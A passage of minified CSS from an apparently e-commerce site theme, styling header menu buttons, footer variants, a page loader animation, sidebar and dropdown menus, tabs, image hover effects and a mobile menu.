a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: 